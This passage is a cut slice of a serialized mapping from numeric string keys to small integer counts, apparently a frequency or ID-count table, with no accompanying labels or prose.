2":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":2,"17695":1,"12944":1,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":4,"5974":1,"9370":2,"6159":1,"10396":1,"15370":2,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":1,"9882":1,"2094":1,"4625":1,"16021":1,"11797":1,"1209":3,"15466":2,"2459":2,"4106":5,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":2,"1742":1,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":1,"2460":5,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":3,"18256":1,"12138":2,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":2,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"9402":1,"8402":1,"4780":1,"6847":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":6,"311":3,"18740":3,"414":2,"2508":1,"3269":1,"3725":2,"17669":1,"4510":2,"15200":1,"1907":2,"1992":1,"10607":1,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":2,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"3081":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":6,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":1,"2640":1,"13056":1,"406":1,"2630":1,"1712":4,"602":1,"8827":2,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":8,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":1,"13193":2,"16004":3,"15938":5,"10666":1,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":2,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":2,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":1,"17811":2,"427":2,"10919":3,"20035":1,"863":1,"1761":1,"16703":1,"19381":1,"11179":2,"354":5,"15547":2,"19406":1,"11926":2,"2310":1,"18419":1,"394":1,"2343":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":2,"2428":1,"8782":1,"9038":1,"19103":7,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10101":11,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":2,"15308":1,"1902":3,"225":2,"2292":1,"868":2,"12782":2,"1117":3,"2221":1,"4614":4,"1957":4,"417":3,"2878":1,"20073":1,"2784":1,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":2,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":2,"2457":1,"4718":1,"12187":1,"19070":1,"18848":9,"20022":3,"547":2,"10022":1,"10448":2,"8495":1,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":2,"18371":5,"8400":1,"20225":2,"16022":1,"277":3,"14147":1,"14419":2,"15937":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":3,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":1,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":2,"18990":1,"20897":1,"19472":1,"1405":7,"12722":2,"980":2,"1122":3,"14495":1,"4466":1,"1108":3,"1282":4,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":4,"2277":2,"7545":1,"2081":2,"11320":1,"16572":1,"15050":1,"1978":2,"19100":3,"18176":2,"9958":3,"10066":7,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":7,"21072":3,"19064":1,"19065":1,"331":4,"9796":1,"11871":1,"12973":1,"15598":1,"19656":1,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":3,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":1,"11997":1,"1590":3,"20046":2,"20045":3,"10036":1,"8679":2,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":2,"364":2,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":2,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":2,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":1,"7367":1,"21675":2,"19441":1,"17205":2,"17691":1,"20860":2,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":1,"795":1,"20564":1,"11972":2,"3442":1,"18369":1,"18396":1,"1057":1,"930":2,"12475":1,"832":1,"1085":1,"2261":1,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"18886":1,"637":1,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":8,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":2,"21518":1,"1313":2,"21230":1,"14681":1,"12102":1,"9738":1,"14730":1,"23372":1,"189":6,"18932":1,"20919":1,"16020":2,"11180":1,"22295":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":1,"1414":3,"11454":2,"22074":3,"482":2,"1415":1,"19657":1,"21538":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":1,"23105":1,"15654":3,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"5792":1,"5003":2,"15884":2,"1741":1,"955":3,"7821":1,"16677":2,"21782":2,"21061":2,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":1,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":1,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":4,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":5,"613":2,"22548":1,"23387":1,"21052":1,"21207":1,"16648":2,"22777":2,"23039":1,"23314":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"21892":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17362":1,"18799":1,"914":2,"17836":1,"18093":1,"1642":3,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":1,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"17969":1,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":1,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":2,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":5,"18389":1,"14409":2,"22320":1,"12043":3,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":1,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":3,"7244":1,"21258":1,"16687":2,"18919":1,"19590":3,"20048":1,"1720":3,"18141":2,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":7,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"11719":1,"18392":2,"17933":1,"473":1,"17860":2,"2704":2,"22458":1,"23410":1,"14095":1,"21777":1,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8839":1,"8922":1,"12235":1,"660":2,"5009":1,"23248":1,"22729":1,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"17206":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":2,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"19423":1,"11687":2,"900":1,"20020":1,"21060":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":1,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":1,"23307":1,"23401":2,"23148":1,"23304":1,"18711":3,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":1,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":2,"18387":1,"18292":3,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":3,"2297":1,"20018":2,"4861":2,"19684":3,"16380":1,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"1410":3,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":2,"8216":1,"3432":2,"6022":1,"12071":1,"6503":2,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":1,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":4,"15085":2,"15625":1,"15164":4,"869":1,"18241":1,"23324":1,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"23718":1,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":1,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"9240":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":5,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":1,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":1,"25274":1,"15843":1,"369":2,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":2,"16434":1,"15726":1,"9474":1,"14723":1,"21618":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":1,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"18630":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":1,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":1,"19205":1,"22943":1,"20123":2,"24808":4,"9183":2,"9170":2,"15371":1,"9163":2,"24366":1,"24356":2,"6789":1,"2154":2,"2167":2,"16368":5,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"829":4,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":4,"15782":5,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":5,"18554":1,"21516":1,"25687":1,"23724":2,"14454":1,"8600":1,"25707":1,"17499":1,"22964":2,"11204":2,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":1,"18401":1,"15941":3,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":1,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":2,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":1,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"2944":1,"934":4,"2115":1,"9378":1,"25691":7,"14155":1,"1023":3,"5785":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":1,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":2,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":1,"1903":1,"16690":2,"8686":1,"23691":2,"24700":1,"23323":5,"16303":1,"8533":2,"5788":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":3,"12548":1,"25847":1,"12545":1,"23318":3,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":2,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"10484":1,"1714":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":1,"17779":2,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":1,"2598":1,"20101":1,"19664":2,"8710":1,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":1,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":1,"16386":1,"9506":1,"26601":2,"5823":1,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":1,"9757":1,"2713":1,"14125":3,"20198":1,"26476":2,"18885":3,"18168":2,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":1,"25443":1,"27321":1,"21355":1,"13537":1,"14886":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":1,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11431":1,"12022":1,"9640":3,"8540":1,"17627":1,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":1,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"26188":1,"7172":1,"1298":1,"27822":7,"26396":4,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":2,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":2,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":4,"6474":1,"28455":4,"9814":1,"27390":1,"25782":1,"18152":2,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"16497":1,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":4,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":4,"2947":1,"648":1,"6532":1,"4105":5,"26287":2,"26334":1,"20077":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":1,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":1,"20729":1,"20096":1,"1265":1,"25696":1,"26536":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":3,"27053":1,"26474":5,"26298":4,"25723":4,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"27985":1,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":5,"24040":4,"25698":1,"28454":1,"19172":2,"5200":2,"25688":1,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":2,"26000":1,"13032":2,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"6053":1,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":1,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":2,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":1,"25960":1,"28297":1,"26642":1,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":4,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"18901":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"21580":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":3,"27464":1,"13077":1,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":2,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":1,"11406":3,"26295":2,"28559":1,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":1,"15736":1,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":2,"28180":1,"267":1,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":4,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"27798":1,"19399":1,"23727":2,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"27989":3,"28432":1,"2268":2,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"28408":1,"23802":2,"26315":1,"26314":1,"26316":2,"27907":2,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"26370":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":1,"27944":1,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":5,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"27477":1,"17007":1,"2951":1,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":6,"128